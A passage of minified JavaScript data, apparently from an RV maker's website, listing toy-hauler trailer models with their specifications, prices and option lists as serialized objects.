d,sequence:h},MSRP:{label:P,value:dN,specificationGroup:G,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:h},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:h},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:h},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:h},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:h},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:h},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aG,value:dF,specificationGroup:e,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:h},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:h},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:h},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:h},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:h},HITCHWEIGHT:{label:be,value:fe,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:h},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:h},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:h},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:h},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:h},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:h},CARRYINGCAPACITY:{label:bf,value:fT,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:h},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:h},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:h},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:h},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:h},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:h}},options:[{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:cf,value:bH,highlight:b,price:cx,sequence:cy},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ch,value:bH,highlight:b,price:cA,sequence:cB},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cp,value:L,highlight:b,price:bS,sequence:cG},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ}],weight:ey,height:bk,length:bL,sleeps:f,msrp:dN,newFloorplan:b,stockOnly:b,_score:q},{uniqueId:fU,id:fV,name:bU,referenceId:bU,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:fW,updateDateTime:"2025-05-29T14:57:50.793132",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:i},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:i},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:i},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:i},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:i},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:i},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:i},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:i},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:i},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:i},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:i},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:i},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:i},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:i},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:i},SHIPPINGWEIGHT:{label:bd,value:dh,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:i},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:i},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:i},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:i},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:i},READY:{label:bq,value:b,specificationGroup:y,sequence:i},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:i},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:i},SIZE:{label:an,value:ao,specificationGroup:e,sequence:i},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:i},REGION:{label:ar,value:as,specificationGroup:e,sequence:i},BRAND:{label:H,value:D,specificationGroup:H,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:i},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:i},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:i},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:i},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:i},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:i},MSRP:{label:P,value:dq,specificationGroup:G,sequence:i},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:i},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:i},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:i},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:i},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:i},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aG,value:ez,specificationGroup:e,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:i},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:i},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:i},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:i},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:i},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:i},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:i},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:i},HEIGHT:{label:bc,value:bw,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:i},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:i},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:i},CARRYINGCAPACITY:{label:bf,value:ei,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:i},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:i},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:i},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:i},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:i}},options:[{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:cf,value:bH,highlight:b,price:cx,sequence:cy},{title:cp,value:L,highlight:b,price:bS,sequence:cG},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:ch,value:M,highlight:b,price:cA,sequence:cB},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cd,value:M,highlight:b,price:by,sequence:x}],weight:dh,height:bw,length:bL,sleeps:j,msrp:dq,newFloorplan:b,stockOnly:a,_score:q},{uniqueId:fX,id:fY,name:bV,referenceId:bV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:fZ,updateDateTime:"2025-05-29T14:57:51.732075",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:g},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:g},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:g},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:g},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:g},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:g},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:g},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:g},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:g},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:g},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:g},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:g},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:g},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:g},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:g},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:g},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:g},SHIPPINGWEIGHT:{label:bd,value:eA,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:g},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:g},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:g},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:g},READY:{label:bq,value:b,specificationGroup:y,sequence:g},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:g},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:g},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:g},SIZE:{label:an,value:ao,specificationGroup:e,sequence:g},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:g},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:g},REGION:{label:ar,value:as,specificationGroup:e,sequence:g},BRAND:{label:H,value:D,specificationGroup:H,sequence:g},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:g},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:g},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:g},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:g},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:g},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:g},MSRP:{label:P,value:dO,specificationGroup:G,sequence:g},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:g},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:g},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:g},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:g},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:g},LENGTH:{label:ba,value:dP,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:g},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:g},"MODEL-DESCRIPTION":{label:aG,value:ff,specificationGroup:e,sequence:g},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:g},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:g},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:g},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:g},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:g},HITCHWEIGHT:{label:be,value:eB,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:g},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:fg,specificationGroup:k,sequence:g},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:g},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:g},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:g},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:g},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:g},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:g},CARRYINGCAPACITY:{label:bf,value:f_,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:g},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:g},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:g},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:g},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:g},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:g}},options:[{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:ch,value:bH,highlight:b,price:cA,sequence:cB},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:co,value:L,highlight:b,price:cF,sequence:h}],weight:eA,height:bk,length:dP,sleeps:f,msrp:dO,newFloorplan:b,stockOnly:b,_score:q},{uniqueId:f$,id:ga,name:dj,referenceId:dj,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gb,updateDateTime:"2025-05-29T14:57:52.875656",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:n},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:n},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:n},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:n},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:n},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:n},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:n},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:n},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:n},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:n},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:n},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:n},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:n},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:n},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:n},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:n},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:n},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:n},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:n},READY:{label:bq,value:b,specificationGroup:y,sequence:n},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:n},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:n},SIZE:{label:an,value:ao,specificationGroup:e,sequence:n},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:n},REGION:{label:ar,value:as,specificationGroup:e,sequence:n},BRAND:{label:H,value:D,specificationGroup:H,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:n},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:n},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:n},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:n},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:n},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:n},MSRP:{label:P,value:ds,specificationGroup:G,sequence:n},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:n},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:n},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:n},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:n},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:n},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aG,value:ej,specificationGroup:e,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:n},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:n},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:n},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:n},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:n},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:n},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:n},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:n},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:n},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:n},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:n},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:n},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:n},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:n},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:n},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:n}},options:[{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:ch,value:M,highlight:b,price:cA,sequence:cB},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cd,value:M,highlight:b,price:by,sequence:x}],sleeps:f,msrp:ds,newFloorplan:b,stockOnly:a,_score:q},{uniqueId:gc,id:gd,name:dt,referenceId:dt,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:ge,updateDateTime:"2025-05-29T14:57:53.755713",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:l},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:l},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:l},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:l},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:l},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:l},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:l},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:l},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:l},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:l},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:l},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:l},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:l},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:l},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:l},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:l},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:l},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:l},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:l},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:l},READY:{label:bq,value:b,specificationGroup:y,sequence:l},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:l},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:l},SIZE:{label:an,value:ao,specificationGroup:e,sequence:l},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:l},REGION:{label:ar,value:as,specificationGroup:e,sequence:l},BRAND:{label:H,value:D,specificationGroup:H,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:l},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:l},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:l},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:l},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:l},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:l},MSRP:{label:P,value:du,specificationGroup:G,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:l},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:l},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:l},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:l},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:l},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:l},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aG,value:eC,specificationGroup:e,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:l},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:l},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:l},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:l},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:l},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:l},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:l},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:l},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:l},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:l},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:l},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:l},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:l},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:l},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:l},"TOY-HAULER":{label:E,value:a,specificationGroup:u,se